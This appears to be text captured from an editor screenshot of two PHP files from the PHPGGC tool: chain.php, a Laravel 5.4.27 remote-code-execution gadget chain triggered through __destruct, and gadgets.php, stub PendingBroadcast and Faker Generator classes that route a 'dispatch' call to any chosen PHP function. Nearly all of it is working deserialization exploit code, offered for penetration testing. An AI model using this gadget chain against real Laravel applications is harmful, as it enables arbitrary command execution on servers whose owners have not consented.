 gadgets.php
UNREGISTERED
chain.php
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE1 extends \PHPGGC\GadgetChain\RCE
6 {
7 public static $version = '5.4.27';
8 public static $vector = '__destruct';
9 public static $author = 'cf';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Illuminate\Broadcasting\
PendingBroadcast(
17 new \Faker\Generator($function),
18 $parameter
19 );
20 }
21 }
22
gadgets.php
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8 protected $event;
9
10 function __construct($events, $cmd)
11 {
12 $this->events = $events;
13 $this->event = $cmd;
14 }
15 }
16 }
17
18
19 namespace Faker
20 {
21 class Generator
22 {
23 protected $formatters;
24
25 function __construct($function)
26 {
27 $this->formatters = ['dispatch' =>
$function];
28 }
29 }
30 }
phpggc/master*, File is committed, cf (a year ago), ASCII, Line 1, Column 1
master 1
Spaces: 4
PHP